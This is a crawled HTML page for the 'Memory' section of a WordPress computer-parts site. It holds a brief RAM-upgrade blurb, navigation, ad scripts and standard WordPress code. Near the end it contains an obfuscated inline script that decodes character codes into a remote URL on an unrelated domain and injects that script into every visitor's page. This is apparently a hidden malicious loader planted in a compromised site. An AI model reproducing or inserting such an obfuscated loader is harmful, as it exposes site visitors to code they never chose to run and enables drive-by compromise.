

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pchardwareoutlet.com/memory
body_size: 8138
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

	<title>PC Hardware OutletComputer Memory and Ram | PC Hardware Outlet</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats please -->

	<link rel="stylesheet" href="https://www.pchardwareoutlet.com/wp-content/themes/envy/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.pchardwareoutlet.com/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.pchardwareoutlet.com/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.pchardwareoutlet.com/feed/atom" />
	<link rel="pingback" href="https://www.pchardwareoutlet.com/xmlrpc.php" />

		<link rel='archives' title='April 2010' href='https://www.pchardwareoutlet.com/2010/04' />
	<link rel='archives' title='March 2010' href='https://www.pchardwareoutlet.com/2010/03' />
	<link rel='archives' title='February 2010' href='https://www.pchardwareoutlet.com/2010/02' />
	<link rel='archives' title='January 2010' href='https://www.pchardwareoutlet.com/2010/01' />
	<link rel='archives' title='November 2009' href='https://www.pchardwareoutlet.com/2009/11' />
	<link rel='archives' title='August 2009' href='https://www.pchardwareoutlet.com/2009/08' />
	<link rel='archives' title='July 2009' href='https://www.pchardwareoutlet.com/2009/07' />
		
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Fantastic prices on computer memory. Don&#039;t live with a sluggish computer when you can upgrade it for just a couple of bucks" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pchardwareoutlet.com/memory" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pchardwareoutlet.com\/memory#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pchardwareoutlet.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/memory#listItem","name":"Memory"}},{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/memory#listItem","position":2,"name":"Memory","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.pchardwareoutlet.com\/#organization","name":"PC Hardware Outlet","description":"The spot for affordible computer parts","url":"https:\/\/www.pchardwareoutlet.com\/"},{"@type":"WebPage","@id":"https:\/\/www.pchardwareoutlet.com\/memory#webpage","url":"https:\/\/www.pchardwareoutlet.com\/memory","name":"Computer Memory and Ram | PC Hardware Outlet","description":"Fantastic prices on computer memory. Don't live with a sluggish computer when you can upgrade it for just a couple of bucks","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pchardwareoutlet.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pchardwareoutlet.com\/memory#breadcrumblist"},"datePublished":"2009-06-12T10:07:56-04:00","dateModified":"2009-06-12T10:13:27-04:00"},{"@type":"WebSite","@id":"https:\/\/www.pchardwareoutlet.com\/#website","url":"https:\/\/www.pchardwareoutlet.com\/","name":"PC Hardware Outlet","description":"The spot for affordible computer parts","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pchardwareoutlet.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pchardwareoutlet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pchardwareoutlet.com%2Fmemory" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pchardwareoutlet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pchardwareoutlet.com%2Fmemory&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.pchardwareoutlet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pchardwareoutlet.com/wp-json/wp/v2/pages/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pchardwareoutlet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pchardwareoutlet.com/?p=31' />
<style type='text/css'>img#wpzimg {    width: 100%; max-width: 125px !important;  max-height: 150px !important;    border: 0;    border-bottom:none; }img#wpzimg a {    border:0;     max-width: 125px !important;    max-height: 150px !important;    border-bottom:none; }img#wpzimg a:hover{    border:0;     max-width: 125px !important;    max-height: 150px !important;    border-bottom:none; }img#wpdetails-white {    border:0;     padding:0 15px 0 0;    background-color:#ffffff;    background:#ffffff;    border-bottom:none; }img#wpdetails-unchanged {    border:0;  background:none;  padding:0 15px 0 0; }div.pricecomparison { width: 100%; border-top:1px solid gray; padding:2px 10px;}div.pricecomparison:hover { background: darkblue; color:white; }div.pricecomparisonHeader { background: #E5E4E2; border:0; padding-bottom:9px;}div.pricecomparisonHeader:hover { background: #E5E4E2; color:black;}div.pricecomparison_name {float:left; width:50%; padding-top:15px;}div.pricecomparison_price {float:left;  width:25%; border-left:1px solid gray; border-right:1px solid gray; padding-top:15px; text-align:center;}div.pricecomparison_vendor {float:left; width:25%; text-align:center; color: white !important;}div.pricecomparison_vendor .button {color: white !important;}.noPadding {padding:0; margin:0;}@media all and (max-width: 500px) {div.pricecomparison_vendor .button {padding:0px 10px;}}@media all and (max-width: 350px) {div.pricecomparison_name {display:none;}}</style></head>
<body id="home">

<div id="container">

	<div class="firstmenu">
		<ul>
			<li class="first" >
<a href="https://www.pchardwareoutlet.com" title="Home">Home</a>
			</li>

			<li class="last" >
<a href="https://www.pchardwareoutlet.com/contact/" title="Contact">Contact</a>
			</li>
			<li class="floatright"><a href="https://www.pchardwareoutlet.com/feed" title="Subscribe to this site using RSS"><abbr title="Really Simple Syndication">RSS</abbr> Feed</a></li>
		</ul>
	</div>

	<div class="header"><div class="headerwrap">

		<div class="banner"><div class="banner-r"><div class="banner-l">

			<h1><a href="https://www.pchardwareoutlet.com" title="PC Hardware Outlet">PC Hardware Outlet</a></h1>

			<div class="search">
				<form method="get" id="searchform" action="https://www.pchardwareoutlet.com/">
					<div class="keyword"><input type="text" value="" name="s" id="s" /></div>
					<input type="image" src="https://www.pchardwareoutlet.com/wp-content/themes/envy/images/bg_searchbutton_hover.jpg" alt="Search" title="Search" name="searchsubmit" id="searchsubmit" />
				</form>
			</div>

		</div></div></div>

		<div class="about"></div>

	</div></div>




	<div class="secondmenu">
		<ul>
			<li class="first"  id="firstcurrent">
<a href="https://www.pchardwareoutlet.com/" title="PC Hardware Outlet">Shop</a>
			</li>
			<li >
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-reviews" title="PC Hardware Reviews">PC Hardware Reviews</a>
			</li>
			<li >
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-tutorials" title="PC Hardware Tutorials">PC Hardware Tutorials</a>
			</li>
			<li class="last" >
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-troubleshooting" title="Hardware Troubleshooting">Hardware Troubleshooting</a>
			</li>
		</ul>
	</div>




	<div id="content">

<div style="text-align:center; background:#c3dcfc; width:970px; padding-top:10px;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 728x90, created 9/10/11 */
google_ad_slot = "3571730977";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

		<div class="sidebar">


<div style="text-align:center; width:310px; padding:10px 0;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 300x250, created 9/10/11 */
google_ad_slot = "7158693644";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


			<ul>

				<li><div class="sidebar-title">Computer Components</div>


					<ul>


	<li><h2>PC Hardware</h2>
	<ul>
                <li class="page_item"><a href="https://www.pchardwareoutlet.com/pc-battery-backup" title="Battery Backups">Battery Backups</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/computer-cases" title="Computer Cases">Computer Cases</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/cooling" title="Cooling">Cooling</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/cpu-processors" title="CPU / Processors">CPU / Processors</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/hard-drives" title="Hard Drives">Hard Drives</a>
</li>
<li class="page_item current_page_item page_folder"><a href="https://www.pchardwareoutlet.com/memory" title="Memory">Memory</a>
<ul>
	<li class="page_item"><a href="https://www.pchardwareoutlet.com/memory/ddr" title="DDR">DDR</a>
	</li>
	<li class="page_item"><a href="https://www.pchardwareoutlet.com/memory/ddr-2" title="DDR2 Memory">DDR2 Memory</a>
	</li>
	<li class="page_item"><a href="https://www.pchardwareoutlet.com/memory/ddr3-memory" title="DDR3">DDR3</a>
	</li>
</ul>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/mice" title="Mice">Mice</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/motherboards" title="Motherboards">Motherboards</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/computer-networking-hardware" title="Networking">Networking</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/power-supplies" title="Power Supplies">Power Supplies</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/sound-cards" title="Sound Cards">Sound Cards</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/video-cards" title="Video Cards">Video Cards</a>
</li>
<li class="page_item"><a href="https://www.pchardwareoutlet.com/webcams" title="Webcams">Webcams</a>
</li>
	</ul>
        </li>






					</ul>
				</li>

			</ul>



<div style="text-align:center; width:310px; padding-top:10px;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 300x250, created 9/10/11 */
google_ad_slot = "7158693644";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


		</div>
		<div class="main">

			
			<div class="post" id="post-31">

				<div class="post-date">&nbsp;</div>

				<h2><a href="https://www.pchardwareoutlet.com/memory" title="Memory">Memory</a></h2>

				<div class="entry">

					<div class="clear"></div>

					<p>Within the last few years, the price of computer memory has come down incredibly - now, there's no reason not to have 4 gigs or more of ram in your PC.  By adding memory, your computer will be able to multi-task easier by keeping all programs stored in ram, and not having to swap out with the hard disk.  </p>
<p>Here is a list of available memory upgrades:</p>
<div>

</div>

										
					<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.pchardwareoutlet.com/memory"
    dc:identifier="https://www.pchardwareoutlet.com/memory"
    dc:title="Memory"
    trackback:ping="https://www.pchardwareoutlet.com/memory/trackback" />
</rdf:RDF> -->
				</div>
			</div>	

			
			<div class="comments-template"><div class="comments-template-wrap">
				
			</div></div>

			
		</div>


	</div>




	<div class="clear"></div>




	<div id="footer">



		<p><a href="http://www.pchardwareoutlet.com/privacy-policy/">Privacy Policy</a>

</p>
	</div>




</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pchardwareoutlet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pchardwareoutlet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 